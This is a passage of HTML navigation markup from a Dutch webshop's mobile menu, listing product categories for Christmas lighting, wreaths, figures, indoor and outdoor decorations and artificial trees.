                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting"
                                                                title="Kerstverlichting"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Kerstverlichting"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Kerstverlichting                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/standaard-lichtsnoeren"
                                                               title="Standaard&#x20;lichtsnoeren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Standaard lichtsnoeren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/compact-lichtsnoeren"
                                                               title="Compact&#x20;Lichtsnoeren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Compact Lichtsnoeren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/cluster-kerst-verlichting"
                                                               title="Cluster&#x20;verlichting"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Cluster verlichting                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/kaarjes"
                                                               title="Kaarsjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kaarsjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/speciaal-voor-kerstbomen"
                                                               title="Speciaal&#x20;voor&#x20;kerstbomen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Speciaal voor kerstbomen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/ijspegelverlichting"
                                                               title="IJspegelverlichting"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                IJspegelverlichting                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/lichtnetten"
                                                               title="Lichtnetten"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Lichtnetten                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/cascade-waterval-verlichting"
                                                               title="Cascade&#x20;&#x2F;&#x20;Waterval&#x20;verlichting"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Cascade / Waterval verlichting                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/slimme-kerstverlichting"
                                                               title="Slimme&#x20;kerstverlichting"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Slimme kerstverlichting                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/lichtgordijnen"
                                                               title="Lichtgordijnen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Lichtgordijnen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/koppelbare-kerstverlichting"
                                                               title="Koppelbare&#x20;kerstverlichting"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Koppelbare kerstverlichting                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/lichtslangen"
                                                               title="Lichtslangen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Lichtslangen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/specials-kerstverlichting"
                                                               title="Specials"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Specials                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-91'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes"
                                                     title="Kerstkransen&#x20;en&#x20;guirlandes"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Kerstkransen en guirlandes                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-91', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-91'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes"
                                                                title="Kerstkransen&#x20;en&#x20;guirlandes"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Kerstkransen&#x20;en&#x20;guirlandes"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Kerstkransen en guirlandes                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes/traditionele-kerstkransen"
                                                               title="Traditionele&#x20;kransen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Traditionele kransen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes/decoratieve-kransen"
                                                               title="Decoratieve&#x20;kransen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Decoratieve kransen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes/guirlandes-kerstslingers"
                                                               title="Guirlandes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Guirlandes                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-88'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten"
                                                     title="Kerstdecoratie&#x20;buiten"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Kerstdecoratie buiten                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-88', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-88'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten"
                                                                title="Kerstdecoratie&#x20;buiten"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Kerstdecoratie&#x20;buiten"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Kerstdecoratie buiten                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/buiten-kerstbomen-en-takken"
                                                               title="Buiten&#x20;kerstbomen&#x20;en&#x20;takken"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Buiten kerstbomen en takken                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/herten-en-rendieren"
                                                               title="Herten&#x20;en&#x20;rendieren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Herten en rendieren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/poolsterren"
                                                               title="Poolsterren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Poolsterren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/kerstfiguren-voor-buiten"
                                                               title="Kerstfiguren&#x20;voor&#x20;buiten"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerstfiguren voor buiten                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-115'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren"
                                                     title="Poppetjes&#x20;en&#x20;figuren"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Poppetjes en figuren                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-115', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-115'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren"
                                                                title="Poppetjes&#x20;en&#x20;figuren"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Poppetjes&#x20;en&#x20;figuren"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Poppetjes en figuren                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/notenkrakers"
                                                               title="Notenkrakers"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Notenkrakers                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/gnomen"
                                                               title="Gnomen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Gnomen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/kerstman"
                                                               title="Kerstmannen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerstmannen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/sneeuwpoppetjes"
                                                               title="Sneeuwpoppetjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Sneeuwpoppetjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/engeltjes"
                                                               title="Engeltjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Engeltjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/rendieren"
                                                               title="Rendieren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Rendieren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/peperkoek-poppetjes"
                                                               title="Peperkoek&#x20;poppetjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Peperkoek poppetjes                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-87'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen"
                                                     title="Kerstdecoratie&#x20;binnen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Kerstdecoratie binnen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-87', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-87'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen"
                                                                title="Kerstdecoratie&#x20;binnen"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Kerstdecoratie&#x20;binnen"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Kerstdecoratie binnen                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/staande-kerststerren"
                                                               title="Staande&#x20;kerststerren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Staande kerststerren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/hangende-kerststerren"
                                                               title="Hangende&#x20;kerststerren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Hangende kerststerren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/hangende-ballen"
                                                               title="Hangende&#x20;ballen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Hangende ballen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerst-tafel-decoratie"
                                                               title="Kerst&#x20;tafel&#x20;decoratie"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerst tafel decoratie                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/speciale-kerstboom-decoratie"
                                                               title="Speciale&#x20;kerstboom&#x20;decoratie"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Speciale kerstboom decoratie                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/theelichthouders-waxinelichthouders"
                                                               title="Theelichthouders"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Theelichthouders                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kersttakken-decoratief"
                                                               title="Decoratieve&#x20;kersttakken"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Decoratieve kersttakken                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/dauwdruppels"
                                                               title="Dauwdruppels"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Dauwdruppels                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/decoratieve-kerst-figuren"
                                                               title="Decoratieve&#x20;kerst&#x20;figuren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Decoratieve kerst figuren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerststal"
                                                               title="Kerststallen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerststallen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/peperkoekhuisjes"
                                                               title="Peperkoekhuisjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Peperkoekhuisjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/raamdecoratie"
                                                               title="Kerst&#x20;raamdecoratie"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerst raamdecoratie                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/sneeuballen-schudbollen"
                                                               title="Sneeuwballen&#x20;en&#x20;schudballen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Sneeuwballen en schudballen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/decoratieve-mini-kerstboompjes"
                                                               title="Decoratieve&#x20;kerstboompjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Decoratieve kerstboompjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerstservies-en-acessoires"
                                                               title="Kerstservies&#x20;&amp;&#x20;Accessoires"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerstservies &amp; Accessoires                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/kerstsokken-kerstkousen"
                                                               title="Kerstsokken&#x20;&amp;&#x20;Kerstkousen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerstsokken &amp; Kerstkousen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/cadeau-sets"
                                                               title="Cadeausets"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Cadeausets                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/magnesium-kerst-beelden"
                                                               title="Magnesium&#x20;kerst&#x20;beelden"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Magnesium kerst beelden                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/infinity-lights"
                                                               title="Infinity&#x20;lights"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Infinity lights                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-binnen/speelgoed"
                                                               title="Speelgoed"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Speelgoed                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-89'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/kerstbomen"
                                                     title="Kerstbomen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Kerstbomen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-89', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-89'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/kerstbomen"
                                                                title="Kerstbomen"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Kerstbomen"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Kerstbomen                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstbomen/kerstbomen-met-lampjes"
                                                               title="Kerstbomen&#x20;met&#x20;lampjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerstbomen met lampjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstbomen/kerstbomen-zonder-lampjes"
                                                               title="Kerstbomen&#x20;zonder&#x20;lampjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kerstbomen zonder lampjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerstbomen/decoratieve-kerstbomen"
                                                               title="Decoratieve&#x20;kerstbomen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Decoratieve kerstbomen                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-98'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires"
                                                     title="Kerst&#x20;accessoires"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Kerst accessoires                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-98', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-98'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires"
                                                                title="Kerst&#x20;accessoires"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Kerst&#x20;accessoires"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Kerst accessoires                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/kerstverlichting/kerst-accessoires/dakgoothaken-zuignappen"
                                                               title="Dakgoothaken&#x20;en&#x20;zuignappen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
